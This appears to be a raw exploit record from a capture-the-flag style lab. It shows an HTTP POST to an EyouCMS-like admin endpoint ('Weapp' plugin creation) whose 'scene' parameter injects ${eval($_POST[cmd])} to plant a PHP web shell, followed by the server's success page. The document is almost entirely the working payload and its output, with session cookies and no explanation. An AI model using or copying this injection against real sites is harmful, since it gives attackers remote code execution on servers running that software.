 POST /bmzadmin.php?m=admin&c=Weapp&a=create&lang=cn HTTP/1.1
Host: www.bmzclub.cn:21490
Content-Length: 122
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.bmzclub.cn:21490
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.bmzclub.cn:21490/bmzadmin.php?m=admin&c=Weapp&a=create&lang=cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ca99f077-3758-40ca-802a-0b8afbf5b9e7; PHPSESSID=r8hvjhmrvbjjcp8sbov7pmm2p0;
Hm_lvt_d7a3b863d5a302676afbe86b11339abd=1612590588,1612590698,1612599669; admin_lang=cn; home_lang=cn;
Hm_lpvt_d7a3b863d5a302676afbe86b11339abd=1612600412;
ENV_GOBACK_URL=%2Fbmzadmin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26lang%3Dcn;
ENV_LIST_URL=%2Fbmzadmin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26lang%3Dcn; ENV_IS_UPHTML=0;
workspaceParam=index%7CWeapp
Connection: close
code=Shell&name=shell&version=v1.0.0&min_version=v1.3.7&author=shell&scene=bbb\',${eval($_POST[cmd])},//&description=shell
.system-message .success,.system-message .error{ line-height: 1.8em;  color: #999; font-size: 36px; font-family: '黑体'; }
.system-message .detail{ font-size: 12px; line-height: 20px; margin-top: 12px; display:none}
</style>
<script type="text/javascript" src="/public/static/common/js/jquery.tools.min.js"></script>
<script type="text/javascript">
$(function(){
var height2=$('.system-message').height();
var height1=$(window).height();
$('.system-message').css('margin-top',((height1-height2)/3)-30);
});
</script>
<!-- Bootstrap core CSS -->
<link href="/public/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet">
</head>
<body>
<div class="system-message">
<h1 class="glyphicon glyphicon-ok-circle" style="color:#09F"></h1>
<p class="success">初始化插件成功，请在该插件基础上进行二次开发！</p>
<p class="detail"></p>
<p class="jump">页面自动 <a id="href" href="/bmzadmin.php?m=admin&c=Weapp&a=index&lang=cn" target="_self">跳转</a>
等待时间： <b id="wait">3</b>
</p>
</div>
<script type="text/javascript">
(function(){
var wait = document.getElementById('wait'),
href = document.getElementById('href').href,
target = document.getElementById('href').target;
var interval = setInterval(function(){
var time = --wait.innerHTML;
if(time <= 0) {
if ('_parent' == target) {
parent.location.href = href;
} else {
location.href = href;
}
clearInterval(interval);
};
}, 1000);
})();
</script>
</body>
</html>